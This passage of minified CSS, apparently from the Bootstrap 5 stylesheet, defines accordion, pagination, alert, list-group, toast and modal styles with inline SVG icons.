fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid 